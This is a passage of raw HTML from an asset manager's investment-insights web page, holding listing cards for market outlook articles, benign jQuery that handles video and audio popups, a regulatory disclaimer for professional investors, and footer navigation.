				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/it/en/professional/insights/strike-whilst-the-iron-is-hot/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4189">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1519" class="elementor elementor-1519">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/it/en/professional/insights/emerging-and-frontier-markets-outlook-2026-super-cycle-redux/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Emerging and frontier markets outlook 2026: Super cycle redux</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/12/b3dfa567d88f58bf1cc9e09645d3c88f/emfm-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>The Redwheel Emerging, Frontier and International Markets team argue that the same mix of factors that powered the EM rally in the early 2000s – a weaker dollar, rising commodities, and compelling valuations, has restarted to re-emerge, reinforced by reform momentum and falling rates. 2026 could prove to be the next chapter in a longer cycle of international equity leadership.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/it/en/professional/insights/emerging-and-frontier-markets-outlook-2026-super-cycle-redux/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4199">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1519" class="elementor elementor-1519">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/it/en/professional/insights/values-comeback-a-call-option-on-normalisation/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Value's comeback: A call option on normalisation</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/10/0292d04ddcf7e25ab5721c52044cdb75/views-on-value-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>There is an abundance of literature that explores the merits of growth and value investing. In recent years, it is well known that exceptionally low interest rates and breakthroughs in technologies like cloud computing and generative AI have driven a strong bias toward growth stocks. Read the latest blog from the Redwheel Value &amp; Income team.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/it/en/professional/insights/values-comeback-a-call-option-on-normalisation/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-3699cbb elementor-section-height-min-height elementor-section-items-bottom elementor-section-content-bottom pagebreak disclaimer-page-break elementor-section-full_width elementor-section-height-default" data-id="3699cbb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-853a424" data-id="853a424" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-17100b7 elementor-widget elementor-widget-heading" data-id="17100b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">DISCLAIMER</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3734c64 elementor-widget elementor-widget-text-editor" data-id="3734c64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited (“RWC”). The term “Redwheel” may include any one or more Redwheel branded regulated entities including RWC Asset Management LLP, which is authorised and regulated by the UK Financial Conduct Authority and the US Securities and Exchange Commission (“SEC”); RWC Asset Advisors (US) LLC, which is registered with the SEC;  RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore; Redwheel Australia Pty Ltd is an Australian Financial Services Licensee with the Australian Securities and Investment Commission; and Redwheel Europe Fondsmæglerselskab A/S which is regulated by the Danish Financial Supervisory Authority.</p><p>Redwheel may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this document. Redwheel and RWC (together “Redwheel Group”) seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.</p><p>This document is directed only at professional, institutional, wholesale or qualified investors. The services provided by Redwheel are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.</p><p>This document has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction.</p><p>The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by Redwheel; or (iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). Redwheel Group bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.</p><p>Redwheel Group uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into Redwheel Group research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of Group and may be subject to change without notice. Redwheel Group is not liable for any decisions made or actions or inactions taken by you or others based on the contents of this document and neither Redwheel Group nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.</p><p>Information contained in this document should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the presentation and/or calculation of any projections or estimates contained herein and Redwheel Group does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. There can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this document may be aggregated data of Transactions executed by Redwheel that has been compiled so as not to identify the underlying Transactions of any particular customer.</p><p>No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a Redwheel-managed fund.</p><p>This document expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.</p><p>The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. Any distribution or reproduction of this document is not authorised and is prohibited without the express written consent of Redwheel Group.</p><p>Funds managed by Redwheel are not, and will not be, registered under the Securities Act of 1933 (the “Securities Act”) and are not available for purchase by US persons (as defined in Regulation S under the Securities Act) except to persons who are “qualified purchasers” (as defined in the Investment Company Act of 1940) and “accredited investors” (as defined in Rule 501(a) under the Securities Act).</p><p>This document does not constitute an offer to sell, purchase, subscribe for or otherwise invest in units or shares of any fund managed by Redwheel. Any offering is made only pursuant to the relevant offering document and the relevant subscription application. Prospective investors should review the offering memorandum in its entirety, including the risk factors in the offering memorandum, before making a decision to invest.</p><p>AIFMD and Distribution in the European Economic Area (“EEA”)</p><p>The Alternative Fund Managers Directive (Directive 2011/61/EU) (“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.</p><p>In relation to each member state of the EEA (each a “Member State”), this document may only be distributed and shares in a Redwheel fund (“Shares”) may only be offered and placed to the extent that (a) the relevant Redwheel fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this document may otherwise be lawfully distributed and the Shares may lawfully be offered or placed in that Member State (including at the initiative of the investor).</p><p>Information Required for Offering in Switzerland of Foreign Collective Investment Schemes to Qualified Investors within the meaning of Article 10 CISA.</p><p>This is an advertising document.</p><p>The representative and paying agent of the Redwheel-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Feldeggstrasse 12, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the Redwheel-managed funds offered in Switzerland, the place of performance is at the registered office of the Swiss Representative. The place of jurisdiction is at the registered office of the Swiss Representative or at the registered office or place of residence of the investor.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1538" class="elementor elementor-1538 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47250813 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47250813" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d2cc9b" data-id="24d2cc9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de3f2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de3f2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e0dce5d" data-id="4e0dce5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18cc6935 elementor-widget elementor-widget-heading" data-id="18cc6935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up to our mailing list</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3a08566c elementor-button-align-start elementor-widget elementor-widget-form" data-id="3a08566c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="1538"/>
			<input type="hidden" name="form_id" value="3a08566c"/>
			<input type="hidden" name="referer_title" value="The return of the total return kings | Professional | Redwheel" />

							<input type="hidden" name="queried_id" value="2994"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-reCAPTCHA_footer elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-reCAPTCHA_footer"></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-46610c14 elementor-widget elementor-widget-image" data-id="46610c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg" class="attachment-full size-full wp-image-1475" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a53e4e4" data-id="a53e4e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21080921 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="21080921" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1830 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1688 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1831 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1689 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1832 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1690 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie policy</span></span></a></div>
